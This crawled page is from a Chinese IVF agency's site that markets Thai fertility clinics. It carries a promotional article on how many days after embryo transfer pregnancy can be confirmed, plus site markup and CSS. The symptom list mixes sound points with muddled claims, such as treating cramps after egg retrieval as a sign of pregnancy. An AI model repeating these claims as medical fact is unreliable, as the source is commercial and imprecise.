

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ruiguohealth.com/news/11536.html
body_size: 8709
content:
<!DOCTYPE html>
<html>
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="renderer" content="webkit" />
    <meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1" />
    <meta name="applicable-device" content="pc" >
    <meta http-equiv="Cache-Control" content="no-transform" />
    <meta http-equiv="Cache-Control" content="no-siteapp" />
    <title>试管移植后多少天可以确定怀孕了？这些信号可别忽视了！-睿果国际</title>
    <meta name="keywords" content="试管移植后多少天确定怀孕" />
    <meta name="description" content="试管移植后多少天可以确定怀孕了？试管婴儿技术的出现，解决了生育难的问题，实现了父母梦。相信大多数的女性做完试管后，都会比较着急的想知道自己是不是成功怀上，但却不清楚多久可以测出来。那么本文就给大家科普一下吧！" />
    <link rel="canonical" href="https://www.ruiguohealth.com/news/11536.html" />
    <meta property="og:type" content="article" />
    <meta property="og:image" content="http://www.ruiguohealth.com/api/Upload/Tinymce/20230426/1682480316.jpg" />
    <meta property="og:release_date" content="2023-04-26 11:37:37" />
    <meta property="og:url" content="https://www.ruiguohealth.com/news/11536.html" />
    <meta property="og:title" content="试管移植后多少天可以确定怀孕了？这些信号可别忽视了！" />
    <meta property="og:description" content="试管移植后多少天可以确定怀孕了？试管婴儿技术的出现，解决了生育难的问题，实现了父母梦。相信大多数的女性做完试管后，都会比较着急的想知道自己是不是成功怀上，但却不清楚多久可以测出来。那么本文就给大家科普一下吧！" />
    <link rel="stylesheet" href="https://www.ruiguohealth.com/public/static/pc/css/header.css">
    <link rel="stylesheet" href="https://www.ruiguohealth.com/public/static/pc/css/bottom.css">
    <link rel="stylesheet" href="https://www.ruiguohealth.com/public/static/pc/css/strategyDetails.css?s=5555">
    <link rel="stylesheet" href="https://www.ruiguohealth.com/public/static/pc/css/swiper.min.css">
    <link rel="shortcut icon" href="https://www.ruiguohealth.com/public/static/pc/images/index_logo.png" type="image/x-icon">
    <script src="https://www.ruiguohealth.com/public/static/pc/js/jquery-3.0.0.min.js "></script>
     <!-- mobile -->
    <link rel="stylesheet" href="https://www.ruiguohealth.com/public/static/pc//css/mobile.css">
    <!-- END -->
    <script src="https://www.ruiguohealth.com/public/static/pc/js/jquery-3.0.0.min.js "></script>
    <!--<script type='text/javascript' src='https://youtuku.top/js/quanzhan.js'></script>-->
</head>
<body>
<div>
    <!-- 标题 -->
    <div class="header">
    <div class="wrapper-head">
        <div class="wrapper-head-title">
            <div>
                <font color="#47abb9"><a href="/">泰国试管婴儿</a>医院官方授权服务中心</font>
            </div>
            <div style="text-align: right;">
                <strong><font color="#47abb9">服务热线：188-2430-5817</font></strong>
            </div>
        </div>
    </div>
    <div class="wrapper-head-no2">
        <!-- logo mobile -->
        <div class="wrapper-image">
          <div class="logo"><a href="https://www.ruiguohealth.com/" ><img src="https://www.ruiguohealth.com/public/static/pc/images/index/ruiGuoLogo.png" title="睿果国际" rel="睿果国际"></a></div>
            <a href="https://www.ruiguohealth.com/" title="导航栏目"><img src="https://www.ruiguohealth.com/public/static/phone/images/ruiguoLogo.png"></a>
            <img src="https://www.ruiguohealth.com/public/static/phone/images/menu.png" alt="导航" class="menu">
        </div>
        <!-- end -->
        <ul>
                            <li class="menuList " >
                    <a href="https://www.ruiguohealth.com/" title="首页">首页</a>
                </li>
                            <li class="menuList " >
                    <a href="https://www.ruiguohealth.com/service/" title="试管项目">试管项目</a>
                </li>
                            <li class="menuList menuList-active" >
                    <a href="https://www.ruiguohealth.com/news/" title="试管百科">试管百科</a>
                </li>
                            <li class="menuList " >
                    <a href="https://www.ruiguohealth.com/cost/" title="试管费用">试管费用</a>
                </li>
                            <li class="menuList " >
                    <a href="https://www.ruiguohealth.com/hospital/" title="试管医院">试管医院</a>
                </li>
                            <li class="menuList " >
                    <a href="https://www.ruiguohealth.com/about/" title="睿果国际">睿果国际</a>
                </li>
                        
        </ul>
        <div></div>
    </div>
</div>
<meta name="360-site-verification" content="9ef76953f848160365ea37072b838ee9" />

    <div class="out_line"></div>
    <!-- 内容 -->
    <div class="content-box">
        <div class="path-name padding-box">
                <span><a href="https://www.ruiguohealth.com/">睿果国际首页</a>
               </span>
            <img src="https://www.ruiguohealth.com/public/static/pc/images/services/jiantou1.png" alt="试管婴儿流程箭头" />
            <span><a href="https://www.ruiguohealth.com/news/"> 试管婴儿</a></span>
            <img src="https://www.ruiguohealth.com/public/static/pc/images/services/jiantou1.png" alt="试管婴儿流程箭头" />
            <span>
                    <a href="https://www.ruiguohealth.com/news/xingbie/">试管婴儿百科</a>
                </span>
            <img src="https://www.ruiguohealth.com/public/static/pc/images/services/jiantou1.png" alt="试管婴儿流程箭头" />
            <span class="active">试管移植后多少天可以确定怀孕了？这些信号可别忽视了！</span>
        </div>
        <div class="article_wrapper">
            <div class="article_details">
                <div class="article_text">
                    <h1 class="article_title">试管移植后多少天可以确定怀孕了？这些信号可别忽视了！</h1>
                    <div class="article_info">
                        <span>来源:&nbsp;&nbsp;  睿果国际</span>
                        <span>作者:&nbsp;&nbsp;  睿果</span>
                        <span>阅读:&nbsp;&nbsp;  642</span>
                        <span>时间:&nbsp;&nbsp;  2023-04-26 11:37:37</span>
                    </div>
                    <div class="article_content">
                        <p>试管移植后多少天可以确定怀孕了？试管婴儿技术的出现，解决了生育难的问题，实现了父母梦。相信大多数的女性做完试管后，都会比较着急的想知道自己是不是成功怀上，但却不清楚多久可以测出来。那么本文就给大家科普一下吧！</p>
<p><strong>试管移植后多少天可以确定怀孕了？</strong></p>
<p>试管婴儿一般都是建议患者在胚胎移植后的第14天左右，到医院抽血检测怀孕与否，其结果最为准确。之所以是第14天，是因为胚胎移植之后，在母体的子宫内有一个着床的过程，这个时间大约是3-4天左右，但是由于患者自身情况的不同，也有的患者可能胚胎着床还会较晚一些，而如果提前验孕，那么结果就可能不准确，一旦患者自己验孕发现没有怀上，反而会增加心理负担，最终对成功率不利，所以医生也都会嘱咐患者，不建议自己检测。</p>
<p>需要注意的是，试管婴儿移植后不能松懈，术后的护理工作非常重要，对成功率可起到关键性的影响，应该多休息、合理饮食、避免剧烈运动、并保持良好心态以及充足的睡眠，避免精神紧张、腹泻及便秘等不良因素，以便更好的提高成功率。</p>
<p><strong><img alt="试管移植后多少天确定怀孕"style="display: block; margin-left: auto; margin-right: auto;" src="http://www.ruiguohealth.com/api/Upload/Tinymce/20230426/1682480316.jpg"  width="399" height="259" /></strong><strong>试管移植成功后身体有哪些症状？</strong></p>
<p>1、褐色或粉色的阴道流血，也称为脱落性出血，通常在受精卵植入子宫壁后约一周左右发生。<br />2、轻度的腹部抽搐和腰部不适，可能出现在卵子取出后的几天内，代表着子宫正在发生变化以准备妊娠。<br />3、乳房胀痛，可能是由于早期怀孕引起的荷尔蒙变化所致。<br />4、体温升高持续时间长，可能是由于卵泡排卵、排卵后性交或授精、受精卵植入子宫后所引起的变化。持续性体温升高则是著名的怀孕早期症状。</p>
<p>以上就是有关于&rdquo;试管移植后多少天可以确定怀孕了？这些信号可别忽视了！&ldquo;的全部内容。但这些症状并非每一个人都会出现，很多时候即使怀孕了也不会特别明显，有些人可能根本无明显症状，所以不应完全依赖症状来判断是否怀孕，最好是进行怀孕测试或咨询医生以判断。</p>                    </div>
                </div>
                
                <div class="serve">
                    <div class="serve_img">
                        <img src="https://www.ruiguohealth.com/public/static/pc/images/strategy/wxer.png" alt="在线客服二维码" width="100" height="100"/>
                        <br> 扫一扫，免费获取试管婴儿解决方案与优惠活动！
                    </div>
                    <div class="phone">
                        <p> 24小时免费服务热线</p>
                        <img src="https://www.ruiguohealth.com/public/static/pc/images/strategy/phone.png" />
                        <p class="phone1"> 400-623-9989</p>
                    </div>
                    <div class="button">
                    <a href="http://dct.zoosnet.net/LR/Chatpre.aspx?id=DCT22989713&lng=cn&e=guanwang" target="_blank" rel="nofollow">点击咨询专业顾问</a>
                    </div>
                </div>
                <div class="activle_page">
                    <div class="prev">上一篇:&nbsp;&nbsp;
                                                <a href='https://www.ruiguohealth.com/news/11532.html' strategy_id='11532' nav_type_id='5' title='试管取完卵后出现腹水怎么办？专家教你6点处理办法！'>试管取完卵后出现腹水怎么办？专家教你6点处理办法！</a>
                                            </div>
                    <div class="next">下一篇:&nbsp;&nbsp;
                                                没有了
                                            </div>
                </div>
                <h2 class="other_title">
                    相关阅读
                </h2>
                <div class="other">
                    <div>
                                                <div class="other_img">
                            <a href="https://www.ruiguohealth.com/news/11780.html" title="做三代试管婴儿对身体有害吗？带你详细了解"><img src="https://www.ruiguohealth.com/api/Upload/TemPoraryFile/strategy/images/20240409/20dd71d4f349b44c59b5a15321556222.jpg" alt="做三代试管婴儿对身体有害吗？带你详细了解" />
                            <div class="title_warpper">
                                    <p style="display: inline;">做三代试管婴儿对身体有害吗？带你详细了解</p></a>
                                <div class='title1'>
                                    <p>三代试管婴儿技术是一种辅助生殖技术，通过体外受精和胚胎植入的方式帮助不孕不育夫妇生育。与自然怀孕相比，三代试管婴儿对身体的影响主要体现在以下几个方面：</p>
                                </div>
                            </div>
                        </div>
                                                <div class="other_list">
                            <div class="dot"></div>
                            <a href="https://www.ruiguohealth.com/news/11778.html" title="三代试管婴儿做宫腔镜有什么好处？什么时间做最好？">三代试管婴儿做宫腔镜有什么好处？什么时间做最好？</a>
                        </div>
                                                <div class="other_list">
                            <div class="dot"></div>
                            <a href="https://www.ruiguohealth.com/news/11776.html" title="做三代试管婴儿有什么危害吗？这些影响要注意">做三代试管婴儿有什么危害吗？这些影响要注意</a>
                        </div>
                                                <div class="other_list">
                            <div class="dot"></div>
                            <a href="https://www.ruiguohealth.com/news/11770.html" title="做三代试管婴儿失败会怎样？需要注意什么？">做三代试管婴儿失败会怎样？需要注意什么？</a>
                        </div>
                                                <div class="other_list">
                            <div class="dot"></div>
                            <a href="https://www.ruiguohealth.com/news/11759.html" title="做三代试管选择短方案适合哪些人？">做三代试管选择短方案适合哪些人？</a>
                        </div>
                                            </div>
                    <div>
                                                <div class="other_img">
                            <a href="https://www.ruiguohealth.com/news/11756.html" title="影响三代试管婴儿成功率的因素是什么？怎么做能提高成功率？"><img src="https://www.ruiguohealth.com/api/Upload/TemPoraryFile/strategy/images/20240409/7bac7bc73d16e0532c22998d300fb2f1.jpg" alt="影响三代试管婴儿成功率的因素是什么？怎么做能提高成功率？" />
                            <div class="title_warpper">
                                    <p style="display: inline;">影响三代试管婴儿成功率的因素是什么？怎么做能提高成功率？</p></a>
                                <div class='title1'>
                                    <p>试管婴儿是一种较为复杂的辅助生育技术，其成功率受多种因素影响，因此并不是每个人都可以成功。可能也是需要几次才能成功，也有可能有些人做试管婴儿不能成功。那么影响试管婴儿成功率的主要因素有哪些呢？（如果还想了解更多的试管婴儿流程、费用、成功率，可点击在线咨询，询问专业顾问，解决相关问题）</p>
                                </div>
                            </div>
                        </div>
                                               
                        <div class="other_list">
                            <div class="dot"></div>
                            <a href="https://www.ruiguohealth.com/news/11748.html" title="试管移植多久有妊娠反应？看完自然有答案">试管移植多久有妊娠反应？看完自然有答案</a>
                        </div>
                     
                                               
                        <div class="other_list">
                            <div class="dot"></div>
                            <a href="https://www.ruiguohealth.com/news/11746.html" title="在深圳做三代试管需要哪些证件？附就医攻略">在深圳做三代试管需要哪些证件？附就医攻略</a>
                        </div>
                     
                                               
                        <div class="other_list">
                            <div class="dot"></div>
                            <a href="https://www.ruiguohealth.com/news/11743.html" title="哪些人做三代试管容易成功？掌握这3大指标很重要">哪些人做三代试管容易成功？掌握这3大指标很重要</a>
                        </div>
                     
                                               
                        <div class="other_list">
                            <div class="dot"></div>
                            <a href="https://www.ruiguohealth.com/news/11742.html" title="济南什么情况下要做三代试管？这3种情况可考虑">济南什么情况下要做三代试管？这3种情况可考虑</a>
                        </div>
                     
                                            </div>
                </div>
            </div>
            <div class="article_list">
                <div class="article_box">
                    <h3 class="article_title hot_title">
                        最新文章
                    </h3>
                                        <a strategy_id="11793" href="https://www.ruiguohealth.com/news/11793.html" style="text-decoration: none;" title="失独家庭如何做三代试管婴儿？需要哪些证件？" >
                    <img class="img" src="https://www.ruiguohealth.com/api/Upload/StaticDataFile/strategy/images/20240410/ef394474b8ebcf01a4b8cc2e64da3c6e.jpg" alt="失独家庭如何做三代试管婴儿？需要哪些证件？" />
                    <div class="shenglve">失独家庭如何做三代试管婴儿？需要哪些证件？</a>
                        <div style='height:12px'></div>
                        <span class='text'>近年来，越来越多的家庭都遭受着失去孩子的痛苦，对于失独家庭的来说，再生育一个孩子无疑是一种最好的安慰方式。那么，失独家庭想做三代试管可行吗？需要哪些手续？（如果还想了解更多的试管婴儿流程、费用、成功率，可点击在线咨询，询问专业顾问，解决相关问题）</span>
                    </div>
                                        <div class="articent_span">
                        <div class="unLine"></div>
                        <a strategy_id="11792" href="https://www.ruiguohealth.com/news/11792.html" title="做三代试管婴儿男女都要准备什么？本文跟你说明一切" >做三代试管婴儿男女都要准备什么？本文跟你说明一切</a>
                    </div>
                                        <div class="articent_span">
                        <div class="unLine"></div>
                        <a strategy_id="11791" href="https://www.ruiguohealth.com/news/11791.html" title="男性弱精和少精有什么区别？能不能做三代试管？" >男性弱精和少精有什么区别？能不能做三代试管？</a>
                    </div>
                                        <div class="articent_span">
                        <div class="unLine"></div>
                        <a strategy_id="11787" href="https://www.ruiguohealth.com/news/11787.html" title="做三代试管婴儿生二胎要考虑什么问题？本文给你解释清楚" >做三代试管婴儿生二胎要考虑什么问题？本文给你解释清楚</a>
                    </div>
                                        <div class="articent_span">
                        <div class="unLine"></div>
                        <a strategy_id="11785" href="https://www.ruiguohealth.com/news/11785.html" title="做三代试管婴儿体外培植要多长时间？本文为你步步分解" >做三代试管婴儿体外培植要多长时间？本文为你步步分解</a>
                    </div>
                                    </div>
                <div class="article_box1">
                  <a href="https://dct.zoosnet.net/LR/Chatpre.aspx?id=DCT22989713&lng=cn" target="_blank" rel="nofollow" ><img src="https://www.ruiguohealth.com/images/images15.jpg" alt="试管婴儿客服" ></a>
                </div>
                <div class="article_box ">
                    <h3 class="article_title">
                        热文推荐
                    </h3>
                                        <a strategy_id="8956" href="https://www.ruiguohealth.com/news/8956.html" style="text-decoration: none;" title="试管婴儿胚胎移植前注意事项要准备什么" >
                    <img class="img" src="https://www.ruiguohealth.com/api/Upload/StaticDataFile/strategy/images/20221205/41e1110faa5043782a05271d2464cfa9.png" alt="试管婴儿胚胎移植前注意事项要准备什么"  />
                    <div class="shenglve">试管婴儿胚胎移植前注意事项要准备什么</a>
                        <div style='height:15px'></div>
                        <span class='text'>清宫，人流，放置节育环等宫腔操作较容易造成内膜损伤，使基底层受损，造成宫腔内形成粘连，宫腔形态异常，宫内炎症感染试管婴儿费用，引起内膜生长受限，尤其千万不能在意外怀孕后选择不正规的医院进行人流，不规范的手术操作很可能对内膜造成不可逆损伤，甚至导致终身不孕。</span>
                    </div>
                                        <div class="articent_span">
                        <div class="unLine"></div>
                        <a strategy_id="6494" href="https://www.ruiguohealth.com/news/6494.html" title="这几种女性不能做试管婴儿，不能！不能！不能！" >这几种女性不能做试管婴儿，不能！不能！不能！</a>
                    </div>
                                        <div class="articent_span">
                        <div class="unLine"></div>
                        <a strategy_id="6484" href="https://www.ruiguohealth.com/news/6484.html" title="不孕不育可以做试管婴儿吗？" >不孕不育可以做试管婴儿吗？</a>
                    </div>
                                        <div class="articent_span">
                        <div class="unLine"></div>
                        <a strategy_id="4796" href="https://www.ruiguohealth.com/news/4796.html" title="第三代试管婴儿常见问题，你想知道的都在这！" >第三代试管婴儿常见问题，你想知道的都在这！</a>
                    </div>
                                        <div class="articent_span">
                        <div class="unLine"></div>
                        <a strategy_id="10767" href="https://www.ruiguohealth.com/news/10767.html" title="多囊做试管需要的费用及前期检查费用" >多囊做试管需要的费用及前期检查费用</a>
                    </div>
                                    </div>
            </div>
        </div>
    </div>
    <script src="https://www.ruiguohealth.com/public/static/pc/js/share.js"></script>
    <script>
        /* 设置 */
            var bdText = ''
            window._bd_share_config = {
                "common": {
                    "bdText": bdText,
                    "bdComment": '我是通用分享设置,会出现在发送给QQ好友里的描述',
                    "bdPic": "图片链接", //分享的图像地址
                    "bdStyle": "1", //按钮样式
                    "bdSize": "22", //按钮大小
                    "bdUrl": 'https://www.baidu.com', //分享的地址
                    "bdDesc": '给你的好友留一句话吧',
                },
                "share": {},
            };
    </script>
    <!-- 底部信息 -->
     <div class="wrapper-bottom">
    <div class="container">
    <div class="for-reference-info">
        <div class="for-reference-dd">深圳睿果国际医疗健康管理有限公司</div>
        <div class="for-reference-dd">版权所有 ALL Rights Reserved.</div>
        <div class="for-reference-dd">24小时免费热线：188-2430-5817</div>
        <div class="for-reference-dd"><a href="https://icp.aizhan.com/" target="_blank" rel="nofollow"><img src="https://icp.aizhan.com/geticp/?host=ruiguohealth.com&style=img" rel="粤公网安备案号" style="width:126px;height:41px;border:0;" /></a></div>
        <div class="for-reference-dd">粤公网安备44030502005663号</div>
    </div>
      <!--<div class="bottom1">-->
      <!--<span>试管婴儿*行业领跑者</span>-->
      <!--  </div>-->
    <div class="bottom">
        <div class="back-top1">试管婴儿*行业领跑者</div>
        <div class="bottom-item-box active">
            <a href="/">
                <img src="https://www.ruiguohealth.com/public/static/phone/icon/A.svg" alt="睿果国际-国内试管婴儿助孕服务机构">
                <div class="buttom-subtitle active">首页</div>
            </a>
        </div>
        <div class="bottom-item-box phone-consult">
            <img src="https://www.ruiguohealth.com/public/static/phone/icon/dianhua.svg" alt="睿果国际电话">
            <div class="buttom-subtitle">电话咨询</div>
        </div>
        <div class="bottom-item-box content-box1">
            <span class="info-number">6</span>
            <a href="https://dct.zoosnet.net/LR/Chatpre.aspx?id=DCT22989713&lng=cn" class="content-box" rel="nofollow"></a>
        </div>
        <div class="bottom-item-box">
            <a href="https://dct.zoosnet.net/LR/Chatpre.aspx?id=DCT22989713&lng=cn" rel="nofollow"> 
                <img src="https://www.ruiguohealth.com/public/static/phone/icon/weixin.svg" alt="睿果国际免费咨询">
                <div class="buttom-subtitle">免费咨询</div>
            </a>
        </div>
         <div class="bottom-item-box">
            <a href="https://dct.zoosnet.net/LR/Chatpre.aspx?id=DCT22989713&lng=cn" rel="nofollow"> 
                <img src="https://www.ruiguohealth.com/public/static/phone/icon/zaixian.svg" alt="睿果国际免费咨询">
                <div class="buttom-subtitle">在线咨询</div>
            </a>
        </div>
        <!--<div class="bottom-item-box weixin-consult">-->
        <!--    <img src="https://www.ruiguohealth.com/public/static/phone/icon/zaixian.svg" alt="睿果国际微信">-->
        <!--    <div class="buttom-subtitle">微信咨询</div>-->
        <!--</div>-->
        
        <div class="back-top">
            <img src="https://www.ruiguohealth.com/public/static/phone/icon/zhiding.svg">
        </div>
        <div class="pop-up-wrapper">
            <div class="telephone-counseling">
                <div class="counseling-title">提示</div>
                <div class="counseling-text"><font color="#47abb9">确定要拨打电话：188-2430-5817 ？<font></font></div>
                <div class="counseling-button">
                    <div class="cancel">取消</div>
                    <a href="tel:400-623-9989" class="confirm">确定</a>
                </div>
            </div>
            <div class="service-weixin">
                <div class="close"><img src="https://www.ruiguohealth.com/public/static/phone/icon/close.svg">
                </div>
                <div class="weixin-img">
                    <img src="https://www.ruiguohealth.com/public/static/phone/images/index/weixinzixun@3x.png"
                        alt="睿果国际二维码">
                </div>
                <!--<div class="weixin-title">睿果国际_官方微信</div>-->
                <div class="weixin-title">ruiguo12</div>
                <div class="weixin-text">（长按微信号可保存添加官方微信）</div>
            </div>
        </div>
    </div>
    <!-- ----END----- -->
    <table>
        <tr>
            <th><a href="https://www.ruiguohealth.com/news/"  title="试管婴儿哪家好_试管婴儿知识_不孕不育科普">试管百科</a></th>
            <th><a href="https://www.ruiguohealth.com/hospital/"  title="泰国试管婴儿医院_泰国试管婴儿医院排行榜">试管医院</a></th>
            <th><a href="https://www.ruiguohealth.com/case/"  title="试管婴儿费用大概要多少钱_试管婴儿费用_试管婴儿多少钱">试管案例</a></th>
            <th><a href="https://www.ruiguohealth.com/about/">睿果国际</a></th>
        </tr>
        <tr>
            <td><a href="https://www.ruiguohealth.com/news/tiaojian/"  title="试管双胞胎">泰国试管攻略</a></td>           

            <td><a href="https://www.ruiguohealth.com/hospital/37.html" rel="nofollow" title="泰国杰特宁医院">泰国杰特宁医院</a></td>
            <td><a href="https://www.ruiguohealth.com/case/snh/" rel="nofollow" title="泰国试管生男孩成功案例">泰国试管成功案例</a></td>
            <td><div class="hot_line">24小时免费热线：188-2430-5817</div></td>
        </tr>
        <tr>
            <td><a href="https://www.ruiguohealth.com/news/feiyong/"  title="试管费用">试管费用</a></td>           
            <td><a href="https://www.ruiguohealth.com/hospital/25.html" rel="nofollow"  title="泰国BNH医院">泰国BNH医院</a></td>
            <td><a href="https://www.ruiguohealth.com/case/sbt/" rel="nofollow" title="三代试管成功案例">三代试管成功案例</a></td>
            <!--<td>电话：0755-29601267</td>-->
            <td>邮箱：RUIGUO888888@126.COM</td>
        </tr>
        <tr>
            <td><a href="https://www.ruiguohealth.com/news/yiyuanyisheng/" rel="nofollow" title="试管医院/医生">试管医院/医生</a></td>
            <td><a href="https://www.ruiguohealth.com/hospital/41.html" rel="nofollow" title="泰国全球生殖中心">泰国全球生殖中心</a></td>
            <td><a href="https://www.ruiguohealth.com/case/gl/" rel="nofollow" title="高龄试管成功案例">高龄试管成功案例</a></td>
            <td>地址：深圳市南山区滨海大道3398号赛西科技大厦4F</td>
        </tr>
        <tr>
            <td><a href="https://www.ruiguohealth.com/news/chenggonglu/"  title="试管成功率">试管成功率</a></td>
            <td><a href="https://www.ruiguohealth.com/hospital/40.html" rel="nofollow"  title="泰国千禧生殖中心">泰国千禧生殖中心</a></td>
            <td><a href="https://www.ruiguohealth.com/case/rstyc/" rel="nofollow" title="染色体变异案例">染色体变异成功案例</a></td>  
        </tr>
        <tr>
            <td><a href="https://www.ruiguohealth.com/news/qujing/"  title="人工授精">人工授精</a></td>
            <td><a href="https://www.ruiguohealth.com/hospital/59.html" rel="nofollow" title="慈铭博鳌国际医院">慈铭博鳌国际医院</a></td>
            <td><a href="https://www.ruiguohealth.com/case/slgds/" rel="nofollow" title="输卵管堵塞案例">输卵管堵塞成功案例</a></td>
            <td></td>
        </tr>
        <tr>
            <td></td>
            <td></td>
            <td>
                <div class="remark" style="margin: 6px 0px 0px 130px;"> 
                <!--<p style="margin: 1px 0px 0px -290px;">睿果国际泰国试管婴儿自助服务中心，提供一站式国内及海外试管服务，与知名国内及海外试管医院建立深度合作，可为您量身定制试管方案，提高成功率。</p>-->
                                 <p style="margin: 1px 0px 0px -180px;">
                 特别声明：本站部分内容来自于网络，如有侵权请您联系本站删除 | 受理投诉及建议：ruiguo6588@163.com</p>
                    <div style="width:415px;margin:0 auto; padding:20px 0;">
                        <p style="float:left;height:20px;line-height:20px;margin: 0px 0px 0px -290px; color:white;">
                            深圳睿果国际医疗健康管理有限公司 版权所有
                            <a href="http://beian.miit.gov.cn/" style="display:inline-block;text-decoration:none;height:20px;line-height:20px;" target="_blank" rel="nofollow">粤ICP备2022150623号</a> 
                            <a href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=44030502005663" style="display:inline-block;text-decoration:none;height:20px;line-height:20px;" target="_blank" rel="nofollow"><img src="https://www.ruiguohealth.com/public/static/pc/images/gongan.png" style="vertical-align: middle;margin-top: -6px;" />粤公网安备44030502005663号</a>
                        <a href="https://www.ruiguohealth.com/sitemap.html" title="网站地图" target="_blank">网站地图</a></p>
                    </div>
                </div>
            </td>
            <td>
            </td>
        </tr>
    </table>
    <div class="three-div ">
        <div class="wx">
            <div style="width:114px;height:114px;background-color:#fff;text-align: center;line-height: 114px">
                  <img src="https://www.ruiguohealth.com/public/static/pc/images/strategy/wxer.png" alt="睿果国际官方微信" width="110" height="110" style="margin-top:2px"/>
            </div>
          
            <span>官方微信</span>
        </div>
        <div class="wx">
            <img src="https://www.ruiguohealth.com/public/static/pc/images/index/wx2.png " alt="睿果国际官方微博" />
            <span>官方微博</span>
        </div>
    </div>
</div>
<div class="zhezhaocen3 ">
    <div class="close ">
        <img style='margin: auto;' src="https://www.ruiguohealth.com/public/static/pc/images/index/close.png " />
    </div>
</div>
<div class="zhezhaocen ">
    <img class="rglg " src="https://www.ruiguohealth.com/public/static/pc/images/index/ruiguoGJ.png " alt="试管婴儿医院睿果国际二维码" />
    <img class="zxdy " src="https://www.ruiguohealth.com/public/static/pc/images/index/phone.png " alt="试管婴儿医院睿果微博二维码" />
</div>
<div class="zhezhaocen-two ">
    <div>
        <img class="lx1 " src="http://www.ruiguohealth.com/public/static/pc/images/index/lx1.png " />
        <ul>
            <li>
                <span class="test-ivf">测试成功率</span>
                <div></div>
            </li>
            <li><a href="https://dct.zoosnet.net/LR/Chatpre.aspx?id=DCT22989713&lng=cn" target="_blank" rel="nofollow">咨询费用</a>
                    <div></div>
            </li>
            <li>
                <a href="https://dct.zoosnet.net/LR/Chatpre.aspx?id=DCT22989713&lng=cn" target="_blank" rel="nofollow">咨询成功率</a>
                <div></div>
            </li>
            <li>
                <a href="https://dct.zoosnet.net/LR/Chatpre.aspx?id=DCT22989713&lng=cn" target="_blank" rel="nofollow">预约医院/医生</a>
                <div></div>
            </li>
            <li class="hot_line_box">
                <div class="hot_line1">
                    <span>免费热线</span>
                    <span>188-2430-5817</span>
                </div>
                免费热线
            </li>
        </ul>
        <img style="margin:0 24px;" src="http://www.ruiguohealth.com/public/static/pc/images/index/w4.png" alt="睿果国际试管婴儿正规吗-睿果国际试管婴儿价格-咨询睿果国际客服" />
        <div class="saoma">扫码咨询</div>
        <div class="back ">
        <img src="http://www.ruiguohealth.com/public/static/pc/images/index/back-top.png" style="margin: auto;display: block;" alt="返回顶部" />
            <span>返回顶部</span>
        </div>
    </div>
</div>

</div>
 <script src="https://www.ruiguohealth.com/public/static/pc/js/services.js?s=1768738985"></script>
<script src="https://www.ruiguohealth.com/public/static/pc/js/index.js"></script> 
<script src="https://www.ruiguohealth.com/ask/wp-includes/js/shangwutong.js"></script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?dce9d10691f2f22f60e2ea1125268856";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<!--<script src="https://www.ruiguohealth.com/ask/wp-includes/js/shangwutong.js"></script>-->
<meta name="baidu-site-verification" content="code-mCfXETFrMM" />
<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id: "JmCbS0rn79y3Cuod",ck: "JmCbS0rn79y3Cuod"})</script>

</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.ruiguohealth.com/public/static/pc/css/bottom.css
body_size: 2450
content:
.wrapper-bottom {
  margin-top: 20px;
  padding-top: 10px;
  background: rgba(71, 171, 185, 1);
  opacity: 1;
  position: relative;
}
.zhezhaocen .container {
  height: 100%;
}

a {
  text-decoration: none;
}

.tb_phone {
  font-family: Microsoft YaHei;
  font-size: 24px;
  font-weight: normal;
  font-stretch: normal;
  line-height: 31px;
  letter-spacing: 0px;
  color: #d2f3f8;
  display: inline-block;
}

.wrapper-bottom table {
  border: none;
}

body > div > p {
  overflow: hidden;
}

.wrapper-bottom th {
  height: 21px;
  margin-top: 10px;
  font-family: Microsoft YaHei;
  font-size: 16px;
  font-weight: normal;
  font-stretch: normal;
  letter-spacing: 0px;
  color: #ffffff;
  width: 160px;
  display: inline-block;
  text-align: left;
}

.hot_line {
  font-family: Microsoft YaHei;
  font-size: 24px;
  font-weight: normal;
  font-stretch: normal;
  line-height: 31px;
  letter-spacing: 0px;
  color: #d2f3f8;
}

.wrapper-bottom td a {
  color: #d2f3f8;
}

.wrapper-bottom th a {
  color: white;
}

.wrapper-bottom td {
  margin-top: 10px;
  display: inline-block;
  white-space: nowrap;
  width: 160px;
  font-family: Microsoft YaHei;
  font-size: 14px;
  font-weight: normal;
  font-stretch: normal;
  letter-spacing: 0px;
  color: #d2f3f8;
}

.wrapper-bottom ul {
  list-style: none;
}

.wrapper-bottom a {
  color: white;
}

.zhezhaocen-two a {
  color: white;
}

.zhezhaocen-two a:hover {
  color: white;
}

.wrapper-bottom .first-div li {
  margin: 26px 70px 20px 0;
  font-size: 16px;
  font-family: Microsoft YaHei;
  font-weight: 400;
  color: rgba(255, 255, 255, 1);
  opacity: 1;
  display: inline-block;
}

.wrapper-bottom .first-div ul {
  display: block;
}

.bottom-box {
  display: flex;
}

.two-ul {
  width: 480px;
  margin: 0 0 0 170px;
}

.two-ul li {
  margin-bottom: 20px;
  font-size: 14px;
  font-family: Microsoft YaHei;
  font-weight: 400;
  line-height: 19px;
  color: rgba(255, 255, 255, 1);
  opacity: 1;
}

.one-ul {
  width: 255px;
}

.one-ul li {
  margin-bottom: 20px;
  font-size: 14px;
  font-family: Microsoft YaHei;
  font-weight: 400;
  color: rgba(255, 255, 255, 1);
  opacity: 1;
}

.two-ul li:first-child {
  height: 31px;
  font-size: 24px;
  font-family: Microsoft YaHei;
  font-weight: 400;
  color: rgba(255, 255, 255, 1);
  opacity: 1;
}

.remark {
  font-size: 13px;
  width: 640px;
  font-family: SimSun;
  font-weight: 400;
  line-height: 16px;
  color: rgba(213, 241, 245, 1);
  opacity: 1;
  margin: auto;
}

.wx:first-child {
  margin-right: 56px;
}

.wx {
  display: inline-block;
}

.wx span {
  display: block;
  text-align: center;
  font-size: 16px;
  font-family: Microsoft YaHei;
  font-weight: 400;
  color: rgba(255, 255, 255, 1);
  opacity: 1;
  margin-top: 15px;
}

.three-div {
  display: flex;
  position: absolute;
  top: 53px;
  right: 0;
}

.zhezhaocen {
  height: 100px;
